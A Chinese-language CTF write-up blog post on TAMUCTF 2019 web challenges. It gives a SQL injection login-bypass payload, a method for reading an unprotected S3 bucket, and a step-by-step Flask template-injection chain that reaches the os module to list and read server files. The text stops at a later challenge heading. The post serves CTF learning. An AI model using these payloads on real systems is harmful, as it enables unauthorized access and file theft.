TAMUCTF2019 web writeup
原创
GAPPPPP 于 2019-03-05 23:56:14 发布 553 收藏
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/stepone4ward/article/details/88174014
版权
Not Another SQLi Challenge
万能密码 payload: username=admin&password=1'or 1=1#
Buckets
针对BUCKET的探针，使用浏览器打开Amazon提供的自动分配的S3 URL，格式为http://bucketname.s3.amazonaws.com 也就是修改url为http://tamuctf.s3.amazonaws.com/ 获得一个不受访问权限的bucket，找到关键文档 Dogs/CC2B70BD238F48BE29D8F0D42B170127/CBD2DD691D3DB1EBF96B283BDC8FD9A1/flag.txt，获得flag。
学习资料：https://www.freebuf.com/articles/web/135313.html
Science!
直接给出提示flask,判断是ssti模板注入。测试注入点Chemical1,payload1. {{config}}，注入存在
step1:1. {{[].__class__.__base__.__subclasses__()}} 访问所有模块得到catch_warnings位置。
step2: {{[].__class__.__base__.__subclasses__()[59].__init__.func_globals.keys()}} 得到linecache，可以访问os模块了。
step3: {{[].__class__.__base__.__subclasses__() [59].__init__.func_globals['linecache'].__dict__['os'].listdir('.')}} 查看所有文件，得到flag.txt。
step4:1. {{[].__class__.__base__.__subclasses__() [59].__init__.func_globals['linecache'].__dict__['os'].read([].__class__.__base__.__subclasses__() [59].__init__.func_globals['linecache'].__dict__['os'].open("flag.txt",[].__class__.__base__.__subclasses__() [59].__init__.func_globals['linecache'].__dict__['os'].O_RDONLY),40)}} 得到flag。
Robots Rule